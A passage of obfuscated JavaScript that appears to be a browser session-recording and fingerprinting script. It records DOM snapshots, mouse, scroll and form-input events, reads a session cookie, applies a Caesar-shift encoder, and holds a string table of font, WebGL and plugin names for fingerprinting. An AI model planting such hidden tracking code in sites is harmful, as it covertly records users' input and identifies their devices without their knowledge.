_0x42392d=_0x464d5f['getId'](_0x52c637[_0x14ad17(0x16a)+'t']),_0xc67841=_0x4c11a9(_0x52c637)?_0x52c637[_0x14ad17(0x727)+_0x14ad17(0x79a)+_0x14ad17(0x314)][0x0]:_0x52c637,_0x3ec004=_0xc67841[_0x14ad17(0x765)+'tX'],_0xdd3f63=_0xc67841[_0x14ad17(0x765)+'tY'];_0x4fb0be({'type':_0x2fb435[_0x39d1ad],'id':_0x42392d,'x':_0x3ec004,'y':_0xdd3f63});};};return Object[_0x38f207(0x396)](_0x2fb435)[_0x38f207(0x630)+'r'](function(_0x926501){var _0x5cd2f4=_0x38f207;return Number[_0x5cd2f4(0x1e4)](Number(_0x926501))&&!_0x926501[_0x5cd2f4(0x2b1)+_0x5cd2f4(0x1d4)]('_Depa'+_0x5cd2f4(0x3b3));})['forEa'+'ch'](function(_0x5c7cfd){var _0x3f0f33=_0x38f207,_0x321d78=_0x5c7cfd[_0x3f0f33(0x68f)+'erCas'+'e'](),_0x4db08f=_0x2aa170(_0x5c7cfd);_0x5a8506[_0x3f0f33(0x19f)](_0x2d3639(_0x321d78,_0x4db08f));}),function(){var _0x513cb9=_0x38f207;_0x5a8506[_0x513cb9(0x39b)+'ch'](function(_0x1562da){return _0x1562da();});};}function _0x23489c(_0x8e2eed,_0x3e1eb4){var _0x2b9736=_0x285550(function(_0x2dd68b){var _0x2e3827=_0x3558;if(!_0x2dd68b['targe'+'t']||_0x492465(_0x2dd68b[_0x2e3827(0x16a)+'t'],_0x3e1eb4))return;var _0x5b8f34=_0x464d5f[_0x2e3827(0x2aa)](_0x2dd68b['targe'+'t']);if(_0x2dd68b[_0x2e3827(0x16a)+'t']===document){var _0x52a802=document[_0x2e3827(0x828)+'lingE'+_0x2e3827(0x4e3)+'t']||document[_0x2e3827(0x2b0)+_0x2e3827(0x2e8)+_0x2e3827(0x3c5)];_0x8e2eed({'id':_0x5b8f34,'x':_0x52a802[_0x2e3827(0x828)+'lLeft'],'y':_0x52a802[_0x2e3827(0x828)+_0x2e3827(0x1e3)]});}else _0x8e2eed({'id':_0x5b8f34,'x':_0x2dd68b[_0x2e3827(0x16a)+'t']['scrol'+'lLeft'],'y':_0x2dd68b[_0x2e3827(0x16a)+'t'][_0x2e3827(0x828)+_0x2e3827(0x1e3)]});},0x64);return _0x2d3639('scrol'+'l',_0x2b9736);}function _0x2a899a(_0x5c2f0b){var _0x401663=_0x3558,_0x5ecca8=_0x285550(function(){var _0x360b7a=_0x384563(),_0x392d72=_0x4c7f0e();_0x5c2f0b({'width':Number(_0x392d72),'height':Number(_0x360b7a)});},0xc8);return _0x2d3639(_0x401663(0x4fa)+'e',_0x5ecca8,window);}var _0x3c174f=[_0x54197c(0x409),'TEXTA'+_0x54197c(0x682),_0x54197c(0x54e)+'T'],_0x70a2e9=[_0x54197c(0x528),_0x54197c(0x423),_0x54197c(0x2d8)+_0x54197c(0x1a1)+_0x54197c(0x267),_0x54197c(0x6eb),'month',_0x54197c(0x658)+'r','range',_0x54197c(0x41f)+'h','tel',_0x54197c(0x5b9),_0x54197c(0x6d5),'url',_0x54197c(0x793)],_0x3e0554=new WeakMap();function _0xc26115(_0x2af82b,_0x225491,_0x2df539,_0x36f920){var _0x3b2d1b=_0x54197c;function _0x24b716(_0x59380f){var _0x480de3=_0x3558,_0x1afa94=_0x59380f[_0x480de3(0x16a)+'t'];if(!_0x1afa94||!_0x1afa94['tagNa'+'me']||_0x3c174f[_0x480de3(0x819)+'Of'](_0x1afa94['tagNa'+'me'])<0x0||_0x492465(_0x1afa94,_0x225491))return;var _0x4c7b5b=_0x1afa94[_0x480de3(0x5db)];if(_0x4c7b5b===_0x480de3(0x65b)+_0x480de3(0x264)||_0x1afa94['class'+_0x480de3(0x1b4)]['conta'+_0x480de3(0x232)](_0x2df539))return;var _0x4969e6=_0x1afa94[_0x480de3(0x257)],_0x392da7=![],_0x3195ad=_0x70a2e9[_0x480de3(0x475)+'des'](_0x4c7b5b)||_0x1afa94[_0x480de3(0x3ed)+'me']==='TEXTA'+_0x480de3(0x682);if(_0x4c7b5b===_0x480de3(0x3ac)||_0x4c7b5b===_0x480de3(0x49b)+_0x480de3(0x1ef))_0x392da7=_0x1afa94[_0x480de3(0x49b)+'ed'];else{if(_0x3195ad&&(_0x1afa94['class'+_0x480de3(0x1b4)][_0x480de3(0x1b5)+_0x480de3(0x232)](_0x480de3(0x4e7)+_0x480de3(0x642)+'ntry')||_0x1afa94[_0x480de3(0x411)+'List']['conta'+_0x480de3(0x232)](_0x480de3(0x824)+_0x480de3(0x7b0)+_0x480de3(0x3ca)+_0x480de3(0x4e5))))_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']);else _0x3195ad&&_0x36f920&&(_0x4969e6='*'[_0x480de3(0x707)+'t'](_0x4969e6[_0x480de3(0x246)+'h']));}_0x50fa59(_0x1afa94,{'text':_0x4969e6,'isChecked':_0x392da7});var _0x2163af=_0x1afa94['name'];_0x4c7b5b===_0x480de3(0x3ac)&&_0x2163af&&_0x392da7&&document[_0x480de3(0x3a4)+'Selec'+'torAl'+'l'](_0x480de3(0x1a2)+_0x480de3(0x4f3)+_0x480de3(0x45c)+_0x480de3(0x602)+_0x480de3(0x1e0)+'\x22'+_0x2163af+'\x22]')[_0x480de3(0x39b)+'ch'](function(_0x337c3f){var _0x6e5195=_0x480de3;_0x337c3f!==_0x1afa94&&_0x50fa59(_0x337c3f,{'text':_0x337c3f[_0x6e5195(0x257)],'isChecked':!_0x392da7});});}function _0x50fa59(_0x17b93b,_0x5520d7){var _0x6bffe=_0x3558,_0x4aa3ca=_0x3e0554[_0x6bffe(0x44f)](_0x17b93b);if(!_0x4aa3ca||_0x4aa3ca[_0x6bffe(0x5b9)]!==_0x5520d7[_0x6bffe(0x5b9)]||_0x4aa3ca['isChe'+_0x6bffe(0x73d)]!==_0x5520d7[_0x6bffe(0x4bf)+_0x6bffe(0x73d)]){_0x3e0554[_0x6bffe(0x407)](_0x17b93b,_0x5520d7);var _0x41f945=_0x464d5f[_0x6bffe(0x2aa)](_0x17b93b);_0x2af82b(_0x24a71a({},_0x5520d7,{'id':_0x41f945}));}}var _0x3fc180=[_0x3b2d1b(0x1a2),_0x3b2d1b(0x727)+'e'][_0x3b2d1b(0x2e0)](function(_0x2be3c5){return _0x2d3639(_0x2be3c5,_0x24b716);}),_0x5e094b=Object[_0x3b2d1b(0x838)+_0x3b2d1b(0x46d)+'ertyD'+_0x3b2d1b(0x6ec)+_0x3b2d1b(0x6db)](HTMLInputElement['proto'+'type'],_0x3b2d1b(0x257)),_0x54e895=[[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)],[HTMLInputElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x49b)+'ed'],[HTMLSelectElement[_0x3b2d1b(0x616)+_0x3b2d1b(0x5db)],'value'],[HTMLTextAreaElement['proto'+_0x3b2d1b(0x5db)],_0x3b2d1b(0x257)]];return _0x5e094b&&_0x5e094b[_0x3b2d1b(0x407)]&&_0x3fc180[_0x3b2d1b(0x19f)]['apply'](_0x3fc180,_0x54e895[_0x3b2d1b(0x2e0)](function(_0x5d15be){return _0x84518f(_0x5d15be[0x0],_0x5d15be[0x1],{'set':function(){_0x24b716({'target':this});}});})),function(){var _0x3cb4d5=_0x3b2d1b;_0x3fc180[_0x3cb4d5(0x39b)+'ch'](function(_0x5358bd){return _0x5358bd();});};}function _0xd5d3a4(_0x17b452){var _0x29f635=_0x54197c,_0x4d2daf=_0x1606d4(_0x17b452[_0x29f635(0x832)+_0x29f635(0x1fb)],_0x17b452[_0x29f635(0x54d)+'Class'],_0x17b452[_0x29f635(0x2d0)+'eStyl'+_0x29f635(0x184)+'t'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+_0x29f635(0x5cf)]),_0x57369a=_0x29bd77(_0x17b452['mouse'+'moveC'+'b']),_0x428928=_0x21ae76(_0x17b452[_0x29f635(0x433)+_0x29f635(0x465)+_0x29f635(0x505)+_0x29f635(0x196)],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)]),_0x25d3ad=_0x23489c(_0x17b452[_0x29f635(0x828)+_0x29f635(0x3d4)],_0x17b452[_0x29f635(0x54d)+'Class']),_0x56729e=_0x2a899a(_0x17b452['viewp'+'ortRe'+_0x29f635(0x7a7)+'b']),_0x1c4c82=_0xc26115(_0x17b452[_0x29f635(0x1a2)+'Cb'],_0x17b452[_0x29f635(0x54d)+_0x29f635(0x3b7)],_0x17b452['ignor'+'eClas'+'s'],_0x17b452[_0x29f635(0x632)+_0x29f635(0x233)+'uts']);return function(){_0x4d2daf['disco'+'nnect'](),_0x57369a(),_0x428928(),_0x25d3ad(),_0x56729e(),_0x1c4c82();};}function _0x31ecaa(_0x17f709){var _0x49b1b0=_0x54197c;return _0x24a71a({},_0x17f709,{'timestamp':Date[_0x49b1b0(0x258)]()});}var _0xfd8009;function _0x7c6874(_0x2bd68a){var _0x493e3a=_0x54197c;_0x2bd68a===void 0x0&&(_0x2bd68a={});var _0x1481ee=_0x2bd68a[_0x493e3a(0x227)],_0x53d438=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x450)+'s'],_0x17c4b1=_0x2bd68a[_0x493e3a(0x49b)+_0x493e3a(0x6d7)+_0x493e3a(0x808)+'h'],_0x4506f1=_0x2bd68a[_0x493e3a(0x54d)+'Class'],_0x172293=_0x4506f1===void 0x0?'dfs-b'+_0x493e3a(0x37f):_0x4506f1,_0x21f87d=_0x2bd68a[_0x493e3a(0x250)+_0x493e3a(0x718)+'s'],_0x236ceb=_0x21f87d===void 0x0?_0x493e3a(0x769)+_0x493e3a(0x4cb):_0x21f87d,_0x5652a3=_0x2bd68a[_0x493e3a(0x2d0)+_0x493e3a(0x6df)+_0x493e3a(0x184)+'t'],_0x2c7717=_0x5652a3===void 0x0?!![]:_0x5652a3,_0x3b03db=_0x2bd68a[_0x493e3a(0x632)+'llInp'+_0x493e3a(0x5cf)],_0x4b746c=_0x3b03db===void 0x0?![]:_0x3b03db;if(!_0x1481ee)throw new Error('emit\x20'+'funct'+_0x493e3a(0x30a)+_0x493e3a(0x4b8)+'uired');_0x433527();var _0x37a3d1,_0x177621=0x0;_0xfd8009=function(_0xcb9a54,_0x5e5ef2){var _0x4e6511=_0x493e3a;_0x1481ee(_0xcb9a54,_0x5e5ef2);if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c['FullS'+_0x4e6511(0x1f3)+'ot'])_0x37a3d1=_0xcb9a54,_0x177621=0x0;else{if(_0xcb9a54[_0x4e6511(0x5db)]===_0x753e0c[_0x4e6511(0x2cc)+_0x4e6511(0x186)+_0x4e6511(0x5bf)+_0x4e6511(0x325)]){_0x177621++;var _0x3f9280=_0x17c4b1&&_0x177621>=_0x17c4b1,_0x2f9c54=_0x53d438&&_0xcb9a54[_0x4e6511(0x681)+'tamp']-_0x37a3d1['times'+_0x4e6511(0x43b)]>_0x53d438;(_0x3f9280||_0x2f9c54)&&_0x46db16(!![]);}}};function _0x46db16(_0x7fe32e){var _0x106767=_0x493e3a;_0x7fe32e===void 0x0&&(_0x7fe32e=![]);_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x106767(0x209)],'data':{'href':window[_0x106767(0x202)+_0x106767(0x649)][_0x106767(0x6c0)],'width':_0x4c7f0e(),'height':_0x384563()}}),_0x7fe32e);var _0x2343f8=_0x308ef7(document,_0x172293,_0x2c7717,_0x4b746c),_0x104c5c=_0x2343f8[0x0],_0x54adcb=_0x2343f8[0x1];if(!_0x104c5c)return console[_0x106767(0x321)]('Faile'+_0x106767(0x58b)+_0x106767(0x3d6)+'hot\x20t'+_0x106767(0x752)+_0x106767(0x6a6)+'t');_0x464d5f['map']=_0x54adcb,_0xfd8009(_0x31ecaa({'type':_0x753e0c['FullS'+_0x106767(0x1f3)+'ot'],'data':{'node':_0x104c5c,'initialOffset':{'left':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)]['scrol'+_0x106767(0x4d3)],'top':document[_0x106767(0x2b0)+_0x106767(0x2e8)+_0x106767(0x3c5)][_0x106767(0x828)+'lTop']}}}));}try{var _0x31a16b=[];_0x31a16b['push'](_0x2d3639(_0x493e3a(0x575)+_0x493e3a(0x6d2)+_0x493e3a(0x379)+'d',function(){var _0x44a8ac=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x44a8ac(0x53f)+'ntent'+_0x44a8ac(0x379)+'d'],'data':{}}));}));var _0x4a046e=function(){var _0x54f682=_0x493e3a;_0x46db16(),_0x31a16b[_0x54f682(0x19f)](_0xd5d3a4({'mutationCb':function(_0x11fe33){var _0xa0b3ea=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xa0b3ea(0x2cc)+'menta'+_0xa0b3ea(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4[_0xa0b3ea(0x660)+_0xa0b3ea(0x649)]},_0x11fe33)}));},'mousemoveCb':function(_0x1fcf15,_0x55f02f){var _0x5051a7=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5051a7(0x2cc)+_0x5051a7(0x186)+'lSnap'+'shot'],'data':{'source':_0x55f02f,'positions':_0x1fcf15}}));},'mouseInteractionCb':function(_0x8b349b){var _0xd31ecc=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0xd31ecc(0x2cc)+_0xd31ecc(0x186)+_0xd31ecc(0x5bf)+'shot'],'data':_0x24a71a({'source':_0x6401a4['Mouse'+_0xd31ecc(0x465)+'actio'+'n']},_0x8b349b)}));},'scrollCb':function(_0x5c62ab){var _0x172f47=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+_0x172f47(0x186)+_0x172f47(0x5bf)+_0x172f47(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x172f47(0x176)+'l']},_0x5c62ab)}));},'viewportResizeCb':function(_0x535edf){var _0x1b0edb=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x1b0edb(0x2cc)+'menta'+'lSnap'+_0x1b0edb(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x1b0edb(0x274)+'ortRe'+_0x1b0edb(0x709)]},_0x535edf)}));},'inputCb':function(_0xd482a9){var _0x46ad71=_0x54f682;return _0xfd8009(_0x31ecaa({'type':_0x753e0c['Incre'+'menta'+'lSnap'+_0x46ad71(0x325)],'data':_0x24a71a({'source':_0x6401a4[_0x46ad71(0x800)]},_0xd482a9)}));},'blockClass':_0x172293,'ignoreClass':_0x236ceb,'maskAllInputs':_0x4b746c,'inlineStylesheet':_0x2c7717}));};return document[_0x493e3a(0x4fb)+'State']===_0x493e3a(0x402)+_0x493e3a(0x5ad)+'e'||document[_0x493e3a(0x4fb)+_0x493e3a(0x361)]===_0x493e3a(0x6dc)+_0x493e3a(0x51d)?_0x4a046e():_0x31a16b['push'](_0x2d3639(_0x493e3a(0x570),function(){var _0x5cd0ae=_0x493e3a;_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x5cd0ae(0x41d)],'data':{}})),_0x4a046e();},window)),function(){_0x31a16b['forEa'+'ch'](function(_0x37f97e){return _0x37f97e();});};}catch(_0x3b1e05){console[_0x493e3a(0x321)](_0x3b1e05);}}return _0x7c6874[_0x54197c(0x2a8)+_0x54197c(0x635)+_0x54197c(0x693)]=function(_0x22c88d,_0xcd64bb){var _0x4a6c92=_0x54197c;if(!_0xfd8009)throw new Error(_0x4a6c92(0x47f)+_0x4a6c92(0x4b5)+_0x4a6c92(0x357)+_0x4a6c92(0x7e9)+_0x4a6c92(0x518)+_0x4a6c92(0x5ec)+_0x4a6c92(0x40f)+_0x4a6c92(0x398)+'rding');_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x4a6c92(0x6fa)+'m'],'data':{'tag':_0x22c88d,'payload':_0xcd64bb}}));},_0x7c6874;}());function getDFSessionToken(){var _0x4c40d8=_0x53e145;let _0xf55a69={};document[_0x4c40d8(0x704)+'e'][_0x4c40d8(0x631)](';')[_0x4c40d8(0x39b)+'ch'](function(_0x356d2b){var _0x469d3f=_0x4c40d8;let [_0x2e5eb0,_0x37ca78]=_0x356d2b['split']('=');_0xf55a69[_0x2e5eb0[_0x469d3f(0x2c3)]()]=_0x37ca78;});if(_0x4c40d8(0x5b2)+_0x4c40d8(0x4be)+'N'in _0xf55a69)return _0xf55a69[_0x4c40d8(0x5b2)+'ESSIO'+'N'];else return![];}let events=[];function _0x3558(_0x5304be,_0x123369){var _0x5eac92=_0x5eac();return _0x3558=function(_0x3558e4,_0x2a4761){_0x3558e4=_0x3558e4-0x16a;var _0x369670=_0x5eac92[_0x3558e4];return _0x369670;},_0x3558(_0x5304be,_0x123369);}dfsRecord({'emit'(_0x315c54){var _0x191b2c=_0x53e145;events[_0x191b2c(0x19f)](_0x315c54);}}),delete Array[_0x53e145(0x616)+'type']['toJSO'+'N'];function shiftData(_0x200e8e,_0x428db8){var _0x526f3b=_0x53e145,_0x5d3cef='';for(var _0x882e4f=0x0;_0x882e4f<_0x200e8e[_0x526f3b(0x246)+'h'];_0x882e4f++){var _0xca15fd=_0x200e8e['charC'+_0x526f3b(0x24b)](_0x882e4f);if(0x41<=_0xca15fd&&_0xca15fd<=0x5a)_0x5d3cef+=String[_0x526f3b(0x4f7)+_0x526f3b(0x1fd)+'de']((_0xca15fd-0x41+_0x428db8)%0x1a+0x41);else{if(0x61<=_0xca15fd&&_0xca15fd<=0x7a)_0x5d3cef+=String[_0x526f3b(0x4f7)+'harCo'+'de']((_0xca15fd-0x61+_0x428db8)%0x1a+0x61);else _0x5d3cef+=_0x200e8e[_0x526f3b(0x4b1)+'t'](_0x882e4f);}}return _0x5d3cef;}function _0x5eac(){var _0x385028=['sizeC','tua\x20T','recis','sim','Scrip','nReso','eChil','Gauta','Solid','ate-c','Bangl','resol','layer','Richa','missi','Zuric','ing','Adodb','versG','error','lve/f','9.0.0','onten','.SWCt','\x20unit','SOLAT','pgrad','lytic','dioCo','ler\x20S','l.TDC','gent','na\x20Ne','Bradl','Yi\x20Ba','Y_EXT','range','sed','dfs.c','\x20Sans','Auror','r\x20Ban','ace\x20B','RER','ong','reque','agene','_TEST','\x20Narr','Marig','ut.\x20P','UVWXY','n\x20bit','e\x20siz','ro\x20LE','Litho','catch','prigh','tus\x20E','Dille','needB','Frees','erpri','ctors','Alger','white','om\x20ev','\x20Colo','MS\x20Go','\x20Unic','multi','preca','Telug','getCo','id=','SCS-E','hPape','\x20ITC\x20','MS\x20Li','Palac','\x20Arab','funct','ia\x20Ma','ino','rif','Sylfa','sions','Comic','build','Input','Baiti','\x20blue','\x20ProN','\x20Old\x20','\x20Ligh','duste','FRAGM','eryNt','media','Islan','ncho','Che','opr','ages','ame','oat;v','ight\x20','MOZ_E','Unive','platf','SimSu','ocati','skip-','Geome','index','nnect','Light','r\x20Got','rrays','ENT_N','\x20repo','TINA','ded','isotr','POST','valid','areCo','ize:','Syste','scrol','Chart','DblCl','ypewr','langu','d\x20LET','de-fr','ize','\x20GARA','e;voi','mutat','Chill','ted','HTTP','_IMAG','ate;u','getOw','style','ring','et;gl','e\x20Scr','nt-12','_SECT','lUI','Papyr','swfob','fonts','Centu','_info','ab\x2070','msMax','30030180wXNOAX','ght','oscpu','prepr','hasLi','Geeza','ipod','targe','aBlac','move','naUPC','Focus','Plant','Mono','55,25','entTy','devic','uilde','(){va','Scrol','incho','unkno','.Real','Demi\x20','shade','\x20UI\x20S','\x20anti','3\x20Lt\x20','21\x20Bl','xes','n/jso','Old\x20E','eXObj','eshee','iU-Ex','menta','FrnkG','iblin','num\x20B','DateT','ADOBE','mal01','Mistr','Jazz\x20','Karti','rogra','Poor\x20','rs\x20Co','Footl','hShad','mp\x20fl','nCb','Event','swfPa','Resol','lease','ed901','Ribbo','safar','otReb','push','adBlo','ime-l','input','edDb','.Stre','ensed','8480056CVTFlP','la\x20Sa','Color','eCall','t\x20BT','Kaufm','Cm\x20BT','shift','ified','nter','MS\x20Se','hic','tNode','Bold','List','conta','catio','TypoU','5,0)','ilter','t\x20MT\x20','ni\x20BT','Cambr','las','\x20vext','Mac','Style','hic\x20L','getSh','\x20sten','suffi','mia\x20U','racti','Width','Zabcd','ntext','veX\x20C','win','finge','Synch','Big\x20C','Audio','mLang','ian','Opera','extra','ith','Euphe','repla','\x20rend','dfs-b','dense','exAtt','GREEN','na\x20BT','e\x20Got','EUROS','antia','name=','ra\x20So','Shell','lTop','isNaN','map\x20t','55,0,','ewrit','knee','Bodon','rever','FLOAT','_text','\x20Gara','Vival','box','viewp','Coppe','st521','napsh','rplat','bute\x20','ood','Vani','Dicti','gle','local','ionCb','itlin','harCo','ai\x20Lu','rplGo','alpha','Batan','locat','data','ized','Joker','Chelt','rokee','AmerT','Meta','annel','DF.PD','one','depth','\x20Dm\x20B','eacon','d\x20BT','T_EXT','sFor','-star','deIE','terBl','Pegas','mes','r\x20buf','unifo','eyVol','Traja','auto','pause','desti','an\x20Ol','ipt\x20M','i\x20MT','h\x20Roc','Old\x20C','A\x20GRA','ext','Tw\x20Ce','emit','child','9GjIIVT','_BUFF','am\x20MN','Jheng','ARCHE','getTi','Gothi','xtMen','esett','ins','llInp','erCas',';void','obser','Westm','ALIAS','HECKO','MAX_C','ELEME','nsed\x20','Depth','lineH','iter','XT_te','attrV','detec','yz012','Meiry','der','lengt','Frank','doNot','a\x20MT\x20','Black','odeAt','ist','old','Matis','isPoi','ignor','Acade','x\x20tex','cId','h\x20Scr','n\x20San','textS','value','now','s\x20San','ent\x20u','NT_NO','ZWAdo','Safar','://df','TRIP','\x20Bk\x20B','aFlas','Helve','ffset','ord','WMPla','n-Ext','ocal','CAS','n\x20No.','MAX_V','n\x20MT','LEQUA','Angsa','tHeig','IBS','\x20UI\x20L','Magne','cMT','Pickw','Viewp','orthy','h\x20Tex','sion\x20','n\x20Got','fontF','span','Gabri','creat','press','Berna','hardw','ataba','lyphs','Tempu','\x20alia','TORS','cube\x20','Story','ato22','ola','ode\x20M','ARNO\x20','MS\x20Re','\x20Pro','mal\x20R','beF','\x20ITC','Couri','trol.','Text','nextS','RealV','Locat','attac','node','produ','sessi','-inte','ornia','dfs_w','Docum','ond','Times','Baske','EXCLU','DaunP','OMBIN','gChe','Cordi','sh128','ester','addCu','displ','getId','se\x20IT','key','BLUE_','Tradi','MS\x20Mi','docum','endsW','ctive','posit','nt\x20MT','DER','Down','Sketc','can\x20T','close','expor','UBE_M','reduc','ect','Sheet','Felix','gClie','PRO','BGL','trim','WHITN','neUPC','grave','vas','Suppo','Track','Sherw','Notew','Incre','ampa','Move','attri','inlin','timez','alam\x20','Intl','exper','not\x20s','R_SIZ','ncurr','datet','numIt','Space','Eleph','ino\x20M','ort\x20d','Edwar','EXTUR','map','Tubul','suppl','textA','Jeste','a\x20Cn\x20','ype\x20C','nent','entEl','defin','cil\x20b','Wide\x20','angua','ue\x20Ol','Ravie','\x20BT','Miria','ERROR','ntRec','url(','r\x20Com','tm)\x20A','subst','oth\x20B','inner','ITC','eMemo','Const','Berli','chsta','Kunst','y.hey','offse','er\x20BT','xplor','Linux','XTURE','vedOp','ontro','iscan','ineAu','ER_BI','ion\x20i','Itali','vec4(','Cochi','_Posi','nglis','g_ren','ERTEX','or:','DOCUM','ches','MT\x20Ex','Sans','Bould','way','t\x20Con','dfs_h','Rod','TimeC','Incis','agent','tUnif','l\x20(32','warn','Gulim','\x20Fe\x20L','m\x20vec','shot','kTime','entur','Segoe','idth','previ','GOTHA','ntInP','lueAt','Clare','tors:','ded\x20M','-bit)','ecora','DFKai','ARRAY','yinTe','INCON','ertyD','ent','orsiv','ibPoi','ream\x20','has','setTi','NDE','eunlo','a\x20San','LilyU','aya','aslon','assig','idth\x20','stene','404','edium','oldVa','\x20Roun','ndon','\x20MN','pixel','toDat','s\x20win','6115795cShqyw','dinat','GLE_S','Gigi','llar','\x20Prin','leadi','\x20cust','_filt','ORS','goras','fillT','a\x20BT','_debu','Shock','Jenso','r\x20Fel','State','heetE','ropic','ors/','verte','ey\x20Ha','Shrut','Func','rules','Click','edLan','Showc','UNITS','Utsaa','print','rsion','VERSI','Khmer','\x20gree','fillS','MONO','Demi','DIN','IEWPO','Loade','INT','ALPHA','Micro','adds','Techn','lock','Cwm\x20f','Scept','\x20MT\x20C','w\x20Sol','MS\x20Ou','DELIC','lugin','DEPTH','openD','lutio','trian','ings\x20','ORM_V','gName','gam\x20M','UT=','CG\x20Om','alve/','ENT_T','exten','SkipE','Apple','keys','Alber','\x20reco','Vladi','lliaU','forEa','Offli','eOffs','Comme','ne\x20BT','Rockw','MOND\x20','Swis7','micsC','query','\x20Stou','osite','Kaila','scree','Bauha','ymbol','\x20bits','radio','Ameri','PRINC','nded','ecial','Matur','Handt','rted','LiU','la\x20Po','IZE_R','Class','edRes','ings',';vary','Mongo','iangU','thres','title','350\x20B','Colon','uage','imeFo','ant','ramet','ement','body','Malay','a\x20Fax','emibo','c-num','Blair','trol\x20','ble','slice','net\x20E','ipad','ENT_S','Data','jita','lCb','name','snaps','lette','iti','MYRIA','RAGME','uhChe','Impri','nal',';\x20pat','20030','xPosA','rAndR','te=at','RED_B','1);}','Savoy','ce\x20Sa','dFont','#f60','2\x20uni','des','i\x2072\x20','TEXT_','tagNa','1\x20BT','aderP','vecto','ape','paren','gify','DED','none','llia\x20','WEBKI','500\x20I','\x20Hand','erty','Eucro','onden','HADER','Mario','l\x207','Caste','exCoo','inter','Nodes','_BITS','eight','\x20Sang','set','\x20Lt\x20B','INPUT','FullS','hic\x20B','ttrib','\x20Bold','bgl','start','toStr','class','windo','orm','ick','ortRe','fragm','\x20Cond','Sakka','ION_N','Lao\x20U','AcroP','ined','Load','d\x20mai','searc','d\x20Sty','tOffl','ry\x20Sc','date','DB\x20LC','sortP','ctSub','call','TDCCt','56RbAQxM','DFS_C','tr231','cterD','yle','bic','Nadee','dedJs','Latha','false','mouse','erLan','n\x20Pro','e\x20ima','\x20main','nents','er_an','UNMAS','tamp','plugi','Party','ight','INTER','404\x20N','ocess','onSto','eProg','iOS','\x20New\x20','itemS','rl.De','nifor','107','\x20Md\x20B','tua','ENDOR','find',';gid=','get','eryNm','ure_f','ETOWN','a\x20Th\x20','iment','Rende','e_fil','betic','00000','~~~','ideo(','://gi','=\x22rad','befor','sed\x20p','gla','hasOw','Bookm','er\x20Ne','Trist','linkP','Inter','Point','Touch','eVert','exclu','fset','CEHOL','M\x20BOL','nProp','yes','\x20Exte','ann\x20B','curre','from','\x20max\x20','1ZDxvkP','inclu','nt\x20ti','charC','.font','Onyx','18pt\x20','VAILA','Min','eId','Ex\x20BT','pleas','ati\x20S','Bernh','ot-re','Ratio','ayerV','Calis','ndens','rea','Fonts','\x20unma','ns\x20Se','\x20LET','FRUTI','Brita','Playe','tions','OPTIM','avail','r(tm)','News\x20','C\x20Bk\x20','sh\x2011','Browa','SCRIP','Maian','back','Wingd','check','n()\x20{','Antiq','_swf_','ogram','MS\x20PG','webki','is\x20de','Arial','Activ','fill','ntain','ribs:','Viner','Poste','TRIAN','ist.s','MV\x20Bo','remov','MAX_T','\x20UI','getCh','charA','appli','ssor','\x20not\x20','e\x20add','KED_V','canva','s\x20req','getEx','Kabel','llato','r\x20Bla','ontex','ESSIO','isChe','texts','hEven','Vendo','waveF','ot\x20Fo','textC','3794508HHLxdF','SimHe','I/ana','wordB','OzHan','gnore','Compo','drawA','vers\x20','ioCon','compi','appNa','tScre','lLeft','uri','rdina','lper','timeO','undin','Avant','Narki','al-we','ligra','Conso','compo','Mouse','ank\x20g','ply','url(\x27','lemen','Styll','ber','Brush','requi','addPr','y\x20FB','ype\x20M','Andro','Palat','Coron','enabl','touch','ge\x20un','LET','\x20Hebr','[type','Human','maxTo','Agenc','fromC','trVer','\x20shad','resiz','ready','eElem','undef','MoolB','see\x20h','g\x20at\x20','js2#u','Andal','link','tica','actio','oluti','khi\x20M','re\x20si','join','ass','Calib','fontS','adsbo','selec','linux','umnst','Roman','ype','Petit','Trebu','Socke','rd\x20MT','edExt','ent\x20a','FGHIJ','Caslo','xAttr','ing\x20v','ete','every','bling','tensi','helf\x20','to\x20MT','Uighu','extur','enh','brows','11pt\x20','color','h\x20Ex\x20','cript','\x20MT','havio','ng\x20ve','MS\x20UI','ze:','Bitst','textT','erId','NE_WI','wordS','siaUP','Marle','cery','oran','Vijay','tjs2','yer.O','E_UNI','bindB','Georg','DomCo','ture\x20','E_SIZ','Heiti','HTML','102,\x20','iptio','othic','\x20Text','Arabi','alway','ems','nodeT','aURL','block','SELEC','s-err','preci','Depar','ON\x20PR','103488KBExbq','Binne','SILKS','E_IMA','Conte','lRati',',\x20😃','andro','creen','edNod','rmOff','Oldst','audio','BLE','st\x2052','Calli','oncom','Hoefl','-end','phy','Parch','rm2f','hub.c','\x20Hv\x20B','nOpnf','ter_a','lash','Vera\x20','na\x20MT','load','_SIZE','Attri','YaHei','optio','DOMCo','i\x20MT\x20','rer:','nsed','tus\x20M','Manga','Harri','T\x20Bol','PTBar','ordin','Serif','sheet','Souve','VENDO','match','__sn','vec2\x20','ableS','x\x20att','trol','ersio','5928118iUmfAp','d\x20to\x20','STATE','lign','nd\x20IT','Gisha','Charl','ribAr','e-gui','___fp','wadee','Engra','er\x20','Santa','cssTe','uffer','Aharo','Eras\x20','Harlo','911\x20X','getUn','alic','X_SHA','er\x20Te','rm721','D\x20Tem','Gurmu','ODE','Other','Moder','//git','ED_TE','Goudy','clear','ARYIN','activ','Niaga','Windo','MAX_R','Timeo','DFS_S','e\x20